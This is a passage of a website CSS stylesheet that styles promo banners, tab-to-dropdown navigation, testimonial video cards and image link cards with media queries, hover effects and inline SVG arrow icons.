  .nxt-partner-with-us-promo .nxt-big-banner-content .nxt-big-banner-content-img {
    height: 60px;
    width: 50px;
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.nxt-partner-with-us-promo .nxt-big-banner-content .nxt-big-banner-text {
  color: var(--primary-orange-primary100, #FB4E0B);
  /* headline/D-large */
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 54px;
  /* 120% */
  letter-spacing: var(--Headline-Large-Tracking, 0px);
}
@media (max-width: 768px) {
  .nxt-partner-with-us-promo .nxt-big-banner-content .nxt-big-banner-text {
    font-size: 28px;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
  }
}
@media (max-width: 1920px) {
  .nxt-partner-with-us-promo {
    min-height: 701.33333px;
  }
}
@media (max-width: 1515px) {
  .nxt-partner-with-us-promo {
    min-height: 553.39583px;
  }
}
@media (max-width: 1440px) {
  .nxt-partner-with-us-promo {
    min-height: 526px;
  }
}
@media (max-width: 1366px) {
  .nxt-partner-with-us-promo {
    min-height: 498.96944px;
  }
}
@media (max-width: 1280px) {
  .nxt-partner-with-us-promo {
    min-height: 467.55556px;
  }
}
@media (max-width: 480px) {
  .nxt-partner-with-us-promo {
    min-height: 520px;
  }
}

/* NXT custom para type 3 Promo CSS Code End */
/* Next Gen  tab CSS Code Start */
.nxt-tab-type-4 {
  background-image: none;
  padding: 60px 0;
  margin: 0 -15px;
}
.nxt-tab-type-4 .nxt-arrow-link {
  margin-top: auto;
  text-decoration: none;
  display: flex;
  flex-direction: row;
  justify-content: start;
  align-items: center;
  z-index: 2;
  position: relative;
}
.nxt-tab-type-4 .nxt-arrow-link span {
  color: #000;
  text-align: center;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 18.75px */
  text-align: left;
}
@media (max-width: 480px) {
  .nxt-tab-type-4 .nxt-arrow-link span {
    font-size: 16px;
  }
}
.nxt-tab-type-4 .nxt-arrow-link::after {
  content: "";
  display: inline-block;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='13' viewBox='0 0 16 13' fill='none'%3E %3Cpath d='M10.1273 12.3727L9.03273 11.2461L12.9998 7.27901H0V5.721H12.9998L9.03273 1.75393L10.1273 0.62735L16 6.5L10.1273 12.3727Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
  background-repeat: no-repeat;
  width: 16px;
  height: 11.745px;
  margin-left: 10px;
  transition: transform 650ms;
}
@media (max-width: 480px) {
  .nxt-tab-type-4 .nxt-arrow-link::after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E %3Cpath d='M8.86143 10.2771L7.90364 9.29139L11.3748 5.8202H0V4.45695H11.3748L7.90364 0.985757L8.86143 0L14 5.13857L8.86143 10.2771Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
    width: 14px;
    height: 10.277px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-tab-type-4 .nxt-arrow-link:hover {
    outline: none;
    text-decoration: none;
  }
  .nxt-tab-type-4 .nxt-arrow-link:hover span {
    color: #FB4E0B;
  }
  .nxt-tab-type-4 .nxt-arrow-link:hover::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}
.nxt-tab-type-4 .nxt-title-section {
  display: flex;
  justify-content: start;
  flex-direction: column;
}
@media (max-width: 1024px) {
  .nxt-tab-type-4 .nxt-title-section svg {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-4 {
    padding: 30px 0;
  }
}
.nxt-tab-type-4 .nxt-our-services-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 111.2%;
  /* 50.04px */
  letter-spacing: -0.45px;
}
.nxt-tab-type-4 .nxt-our-services-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-tab-type-4 .nxt-our-services-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-4 .nxt-our-services-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.nxt-tab-type-4 .nxt-our-services-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
}
@media (max-width: 768px) {
  .nxt-tab-type-4 .nxt-our-services-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-4 .nxt-our-services-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
@media (max-width: 1024px) {
  .nxt-tab-type-4 .nxt-our-services-sub-title {
    max-width: 100%;
  }
}
.nxt-tab-type-4 .nxt-dropdown-label {
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 111.2%;
  /* 22.24px */
  letter-spacing: -0.2px;
  color: #000000;
  display: none;
  margin-bottom: 10px;
}
@media (max-width: 1024px) {
  .nxt-tab-type-4 .nxt-dropdown-label {
    display: block;
  }
}
.nxt-tab-type-4 .nxt-tab-section {
  width: 100%;
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown {
  width: 100%;
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown .navbar {
  padding: 0;
  margin: 20px 0;
  display: none;
  margin-bottom: 30px;
}
@media (max-width: 1024px) {
  .nxt-tab-type-4 .nxt-tabs-to-dropdown .navbar {
    display: block;
    margin-bottom: 30px;
  }
}
@media (max-width: 1024px) {
  .nxt-tab-type-4 .nxt-tabs-to-dropdown .career_nav_tab,
  .nxt-tab-type-4 .nxt-tabs-to-dropdown .nav-tabs {
    display: none;
  }
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper {
  width: 100%;
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
  display: none;
  margin-bottom: 20px;
}
@media (max-width: 1024px) {
  .nxt-tab-type-4 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
    display: block;
  }
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle {
  display: block;
  width: 100%;
  border: 1px solid #FB4E0B;
  color: #000000;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 20px */
  text-align: left;
  padding: 15px;
  outline: none;
  position: relative;
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:active, .nxt-tab-type-4 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:focus {
  outline: 0;
  box-shadow: none;
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle::after {
  position: absolute;
  right: 20px;
  top: 22px;
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-menu {
  width: 100%;
  border-radius: 0;
  border: 1px solid #000000;
  background: var(--EXL---White-FFFFFF, #FFF);
  z-index: 2;
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item {
  padding: 10px 15px;
  color: #000000;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: 20px;
  /* 133.333% */
  text-decoration: none;
  background: transparent;
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item:hover {
  background: transparent;
  color: #FB4E0B;
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown .nav-tabs {
  padding-bottom: 21px !important;
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown .nav-tabs .nav-item {
  width: 100%;
  margin-bottom: 15px !important;
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown .nav-tabs .nav-item:last-child {
  margin-bottom: 15px !important;
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link {
  display: inline-block;
  border: 0;
  padding: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  color: #787878;
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 33px;
  /* 157.143% */
  /* 80.696% */
  text-decoration: none;
  background: transparent;
  padding: 5px 10px;
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link::after {
  border: 0;
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link.active, .nxt-tab-type-4 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link.bef-link-active {
  color: #000000;
  background: var(--Background-Light-Blue-50, #EDF9FD);
  display: inline-block !important;
}
.nxt-tab-type-4 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link:hover {
  color: #000000;
  background: var(--Background-Light-Blue-50, #EDF9FD);
  display: inline-block !important;
}
.nxt-tab-type-4 .nxt-testimonial-videos-card {
  display: flex;
  flex-direction: column;
  outline: none;
  text-decoration: none;
  height: 100%;
  background: var(--neutral-neutral5, #F5F5F6);
  padding: 0 15px 15px 15px;
  position: relative;
}
.nxt-tab-type-4 .nxt-testimonial-videos-card .nxt-arrow-link {
  margin-top: auto;
  text-decoration: none;
  display: flex;
  flex-direction: row;
  justify-content: start;
  align-items: center;
  z-index: 2;
  position: relative;
}
.nxt-tab-type-4 .nxt-testimonial-videos-card .nxt-arrow-link span {
  color: #000;
  text-align: center;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 18.75px */
  text-align: left;
}
@media (max-width: 480px) {
  .nxt-tab-type-4 .nxt-testimonial-videos-card .nxt-arrow-link span {
    font-size: 16px;
  }
}
.nxt-tab-type-4 .nxt-testimonial-videos-card .nxt-arrow-link::after {
  content: "";
  display: inline-block;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='13' viewBox='0 0 16 13' fill='none'%3E %3Cpath d='M10.1273 12.3727L9.03273 11.2461L12.9998 7.27901H0V5.721H12.9998L9.03273 1.75393L10.1273 0.62735L16 6.5L10.1273 12.3727Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
  background-repeat: no-repeat;
  width: 16px;
  height: 11.745px;
  margin-left: 10px;
  transition: transform 650ms;
}
@media (max-width: 480px) {
  .nxt-tab-type-4 .nxt-testimonial-videos-card .nxt-arrow-link::after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E %3Cpath d='M8.86143 10.2771L7.90364 9.29139L11.3748 5.8202H0V4.45695H11.3748L7.90364 0.985757L8.86143 0L14 5.13857L8.86143 10.2771Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
    width: 14px;
    height: 10.277px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-tab-type-4 .nxt-testimonial-videos-card .nxt-arrow-link:hover {
    outline: none;
    text-decoration: none;
  }
  .nxt-tab-type-4 .nxt-testimonial-videos-card .nxt-arrow-link:hover span {
    color: #FB4E0B;
  }
  .nxt-tab-type-4 .nxt-testimonial-videos-card .nxt-arrow-link:hover::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}
.nxt-tab-type-4 .nxt-testimonial-videos-card .nxt-vertical-card-pill {
  border-radius: 5px;
  background: var(--white, #FFF);
  display: inline-flex;
  height: 27px;
  min-width: 16px;
  padding: 0px 15px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  color: var(--black, #000);
  text-align: center;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 20px;
  /* 125% */
  letter-spacing: -0.24px;
  position: absolute;
  left: 20px;
  top: 20px;
}
.nxt-tab-type-4 .nxt-testimonial-videos-card .nxt-testimonial-videos-card-img {
  margin-left: -15px;
  margin-right: -15px;
}
.nxt-tab-type-4 .nxt-testimonial-videos-card .nxt-testimonial-videos-card-img img {
  height: 178px;
  width: 100%;
  object-fit: cover;
}
@media (max-width: 480px) {
  .nxt-tab-type-4 .nxt-testimonial-videos-card .nxt-testimonial-videos-card-img img {
    height: 160px;
    width: 100%;
    object-fit: cover;
  }
}
.nxt-tab-type-4 .nxt-testimonial-videos-card .nxt-testimonial-videos-card-content-title {
  color: var(--black, #000);
  margin-top: 15px;
  /* title/D-large */
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 32px;
  /* 128% */
  letter-spacing: var(--Title-Large-Tracking, 0px);
  margin-bottom: 10px;
}
@media (max-width: 480px) {
  .nxt-tab-type-4 .nxt-testimonial-videos-card .nxt-testimonial-videos-card-content-title {
    color: var(--black, #000);
    /* title/M-large */
    font-family: Yantramanav;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 26px;
    /* 130% */
    letter-spacing: var(--Title-Large-Tracking, 0px);
  }
}
.nxt-tab-type-4 .nxt-testimonial-videos-card .nxt-testimonial-videos-card-content {
  color: var(--black, #000);
  /* label/D-large - prominent */
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 25px;
  margin-bottom: 20px;
  /* 125% */
}
@media (max-width: 480px) {
  .nxt-tab-type-4 .nxt-testimonial-videos-card .nxt-testimonial-videos-card-content {
    color: var(--black, #000);
    /* label/M-small - prominent */
    font-family: Yantramanav;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: 20px;
    /* 125% */
    letter-spacing: -0.24px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-tab-type-4 .nxt-testimonial-videos-card:hover {
    text-decoration: none;
  }
  .nxt-tab-type-4 .nxt-testimonial-videos-card:hover .nxt-arrow-link {
    outline: none;
    text-decoration: none;
  }
  .nxt-tab-type-4 .nxt-testimonial-videos-card:hover .nxt-arrow-link span {
    color: #FB4E0B;
  }
  .nxt-tab-type-4 .nxt-testimonial-videos-card:hover .nxt-arrow-link::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}

/* Next Gen tab  CSS Code End */
/* nxt-multi-image-with-description--type-1 CSS Code Start */
.nxt-multi-image-with-description--type-1 {
  margin: 0 -15px;
  position: relative;
  padding: 60px 0 60px 0;
}
@media (max-width: 480px) {
  .nxt-multi-image-with-description--type-1 {
    padding: 30px 0 30px 0;
  }
}
.nxt-multi-image-with-description--type-1 .nxt-section-title {
  margin-bottom: 30px;
}
.nxt-multi-image-with-description--type-1 .nxt-section-sub-title {
  font-size: 50px;
  line-height: 60px;
}
@media (max-width: 480px) {
  .nxt-multi-image-with-description--type-1 .nxt-section-sub-title {
    font-size: 30px;
    font-style: normal;
    font-weight: 300;
    line-height: 40.1px;
    /* 133.667% */
  }
}
.nxt-multi-image-with-description--type-1 .nxt-section-desc {
  max-width: 501px;
  color: #01010A;
  /* title/M-large */
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 26px;
  /* 130% */
  margin-bottom: 55px;
  letter-spacing: var(--Title-Large-Tracking, 0px);
}
@media (max-width: 480px) {
  .nxt-multi-image-with-description--type-1 .nxt-section-desc {
    max-width: 100%;
    font-size: 16px;
    margin-bottom: 30px;
  }
}
.nxt-multi-image-with-description--type-1 .nxt-icon-card {
  padding: 24px;
  background: var(--neutral-neutral5, #F5F5F6);
  display: block;
  text-decoration: none;
  display: flex;
  height: 100%;
  justify-content: start;
  flex-direction: column;
  align-items: start;
}
.nxt-multi-image-with-description--type-1 .nxt-icon-card img {
  width: 54px;
  height: 59px;
  object-fit: contain;
  margin-bottom: 15px;
}
.nxt-multi-image-with-description--type-1 .nxt-icon-card .nxt-icon-card-title {
  color: var(--black, #000);
  /* title/D-medium */
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  margin-bottom: 22px;
  /* 128.571% */
}
@media (hover: hover) and (pointer: fine) {
  .nxt-multi-image-with-description--type-1 .nxt-icon-card:hover .nxt-arrow-link {
    outline: none;
    text-decoration: none;
  }
  .nxt-multi-image-with-description--type-1 .nxt-icon-card:hover .nxt-arrow-link span {
    color: #FB4E0B;
  }
  .nxt-multi-image-with-description--type-1 .nxt-icon-card:hover .nxt-arrow-link::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}

/* nxt-multi-image-with-description--type-1 CSS Code End */
/* nxt-multi-image-with-description--type-2 CSS Code Start */
.nxt-multi-image-with-description--type-2 {
  margin: 0 -15px;
  position: relative;
  padding: 60px 0 60px 0;
}
@media (max-width: 480px) {
  .nxt-multi-image-with-description--type-2 {
    padding: 30px 0 30px 0;
  }
}
.nxt-multi-image-with-description--type-2 .nxt-section-title {
  margin-bottom: 30px;
}
.nxt-multi-image-with-description--type-2 .nxt-section-sub-title {
  font-size: 50px;
  line-height: 60px;
}
@media (max-width: 480px) {
  .nxt-multi-image-with-description--type-2 .nxt-section-sub-title {
    font-size: 30px;
    font-style: normal;
    font-weight: 300;
    line-height: 40.1px;
    /* 133.667% */
  }
}
.nxt-multi-image-with-description--type-2 .nxt-section-desc {
  max-width: 501px;
  color: #01010A;
  /* title/M-large */
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 26px;
  /* 130% */
  margin-bottom: 55px;
  letter-spacing: var(--Title-Large-Tracking, 0px);
}
@media (max-width: 480px) {
  .nxt-multi-image-with-description--type-2 .nxt-section-desc {
    max-width: 100%;
    font-size: 16px;
    margin-bottom: 30px;
  }
}
.nxt-multi-image-with-description--type-2 .nxt-img-link-card {
  padding: 0 25px 25px 25px;
  background: #F5F5F5;
  display: block;
  text-decoration: none;
  display: flex;
  height: 100%;
  justify-content: start;
  flex-direction: column;
  align-items: start;
}
@media (max-width: 480px) {
  .nxt-multi-image-with-description--type-2 .nxt-img-link-card {
    padding: 0 20px 20px 20px;
  }
}
.nxt-multi-image-with-description--type-2 .nxt-img-link-card-img {
  width: calc(100% + 50px);
  height: 178px;
  object-fit: cover;
  margin-bottom: 25px;
  margin-left: -25px;
  margin-right: -25px;
  max-width: none;
}
@media (max-width: 480px) {
  .nxt-multi-image-with-description--type-2 .nxt-img-link-card-img {
    margin-left: -20px;
    margin-right: -20px;
    width: calc(100% + 40px);
    margin-bottom: 20px;
  }
}
.nxt-multi-image-with-description--type-2 .nxt-img-link-card-title {
  color: #FB4E0B;
  font-family: 'Yantramanav', sans-serif;
  font-size: 25px;
  font-style: normal;
  font-weight: 400;
  line-height: 35px;
  letter-spacing: -0.25px;
}
.nxt-multi-image-with-description--type-2 .nxt-img-link-card-sub-title {
  color: #000000;
  font-family: 'Yantramanav', sans-serif;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 35px;
  letter-spacing: -0.25px;
  margin-bottom: 25px;
}
@media (max-width: 480px) {
  .nxt-multi-image-with-description--type-2 .nxt-img-link-card-sub-title {
    margin-bottom: 20px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-multi-image-with-description--type-2 .nxt-img-link-card:hover .nxt-arrow-link {
    outline: none;
    text-decoration: none;
  }
  .nxt-multi-image-with-description--type-2 .nxt-img-link-card:hover .nxt-arrow-link span {
    color: #FB4E0B;
  }
  .nxt-multi-image-with-description--type-2 .nxt-img-link-card:hover .nxt-arrow-link::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}

/* nxt-multi-image-with-description--type-2 CSS Code End */
/* Next Gen  nxt-video-tabs--type-2 CSS Code Start */
.nxt-video-tabs--type-2 {
  background-image: none;
  padding: 60px 0;
  margin: 0 -15px;
}
.nxt-video-tabs--type-2 .nxt-arrow-link {
  margin-top: auto;
  text-decoration: none;
  display: flex;
  flex-direction: row;
  justify-content: start;
  align-items: center;
  z-index: 2;
  position: relative;
}
.nxt-video-tabs--type-2 .nxt-arrow-link span {
  color: #000;
  text-align: center;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 18.75px */
  text-align: left;
}
@media (max-width: 480px) {
  .nxt-video-tabs--type-2 .nxt-arrow-link span {
    font-size: 16px;
  }
}
.nxt-video-tabs--type-2 .nxt-arrow-link::after {
  content: "";
  display: inline-block;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='13' viewBox='0 0 16 13' fill='none'%3E %3Cpath d='M10.1273 12.3727L9.03273 11.2461L12.9998 7.27901H0V5.721H12.9998L9.03273 1.75393L10.1273 0.62735L16 6.5L10.1273 12.3727Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
  background-repeat: no-repeat;
  width: 16px;
  height: 11.745px;
  margin-left: 10px;
  transition: transform 650ms;
}
@media (max-width: 480px) {
  .nxt-video-tabs--type-2 .nxt-arrow-link::after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E %3Cpath d='M8.86143 10.2771L7.90364 9.29139L11.3748 5.8202H0V4.45695H11.3748L7.90364 0.985757L8.86143 0L14 5.13857L8.86143 10.2771Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
    width: 14px;
    height: 10.277px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-video-tabs--type-2 .nxt-arrow-link:hover {
    outline: none;
    text-decoration: none;
  }
  .nxt-video-tabs--type-2 .nxt-arrow-link:hover span {
    color: #FB4E0B;
  }
  .nxt-video-tabs--type-2 .nxt-arrow-link:hover::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}
.nxt-video-tabs--type-2 .nxt-title-section {
  display: flex;
  justify-content: start;
  flex-direction: column;
}
@media (max-width: 1024px) {
  .nxt-video-tabs--type-2 .nxt-title-section svg {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-video-tabs--type-2 {
    padding: 30px 0;
  }
}
.nxt-video-tabs--type-2 .nxt-video-tabs-two-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 111.2%;
  /* 50.04px */
  letter-spacing: -0.45px;
}
.nxt-video-tabs--type-2 .nxt-video-tabs-two-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-video-tabs--type-2 .nxt-video-tabs-two-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-video-tabs--type-2 .nxt-video-tabs-two-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.nxt-video-tabs--type-2 .nxt-video-tabs-two-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
}
@media (max-width: 768px) {
  .nxt-video-tabs--type-2 .nxt-video-tabs-two-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-video-tabs--type-2 .nxt-video-tabs-two-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
@media (max-width: 1024px) {
  .nxt-video-tabs--type-2 .nxt-video-tabs-two-sub-title {
    max-width: 100%;
  }
}
.nxt-video-tabs--type-2 .nxt-dropdown-label {
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 111.2%;
  /* 22.24px */
  letter-spacing: -0.2px;
  color: #000000;
  display: none;
  margin-bottom: 10px;
}
@media (max-width: 1024px) {
  .nxt-video-tabs--type-2 .nxt-dropdown-label {
    display: block;
  }
}
.nxt-video-tabs--type-2 .nxt-tab-section {
  width: 100%;
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown {
  width: 100%;
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .navbar {
  padding: 0;
  margin: 20px 0;
  display: none;
  margin-bottom: 30px;
}
@media (max-width: 1024px) {
  .nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .navbar {
    display: block;
    margin-bottom: 30px;
  }
}
@media (max-width: 1024px) {
  .nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .career_nav_tab,
  .nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .nav-tabs {
    display: none;
  }
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper {
  width: 100%;
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
  display: none;
  margin-bottom: 20px;
}
@media (max-width: 1024px) {
  .nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
    display: block;
  }
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle {
  display: block;
  width: 100%;
  border: 1px solid #FB4E0B;
  color: #000000;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 20px */
  text-align: left;
  padding: 15px;
  outline: none;
  position: relative;
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:active, .nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:focus {
  outline: 0;
  box-shadow: none;
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle::after {
  position: absolute;
  right: 20px;
  top: 22px;
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-menu {
  width: 100%;
  border-radius: 0;
  border: 1px solid #000000;
  background: var(--EXL---White-FFFFFF, #FFF);
  z-index: 2;
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item {
  padding: 10px 15px;
  color: #000000;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: 20px;
  /* 133.333% */
  text-decoration: none;
  background: transparent;
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item:hover {
  background: transparent;
  color: #FB4E0B;
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .nav-tabs {
  padding-bottom: 21px !important;
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .nav-tabs .nav-item {
  width: 100%;
  margin-bottom: 15px !important;
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .nav-tabs .nav-item:last-child {
  margin-bottom: 15px !important;
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link {
  display: inline-block;
  border: 0;
  padding: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  color: #787878;
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 33px;
  /* 157.143% */
  /* 80.696% */
  text-decoration: none;
  background: transparent;
  padding: 5px 10px;
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link::after {
  border: 0;
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link.active, .nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link.bef-link-active {
  color: #000000;
  background: var(--Background-Light-Blue-50, #EDF9FD);
  display: inline-block !important;
}
.nxt-video-tabs--type-2 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link:hover {
  color: #000000;
  background: var(--Background-Light-Blue-50, #EDF9FD);
  display: inline-block !important;
}
.nxt-video-tabs--type-2 .nxt-img-link-card {
  display: flex;
  flex-direction: column;
  outline: none;
  text-decoration: none;
  height: 100%;
  background: var(--neutral-neutral5, #F5F5F6);
  padding: 0 20px 20px 20px;
  position: relative;
}
.nxt-video-tabs--type-2 .nxt-img-link-card .nxt-arrow-link {
  margin-top: auto;
  text-decoration: none;
  display: flex;
  flex-direction: row;
  justify-content: start;
  align-items: center;
  z-index: 2;
  position: relative;
}
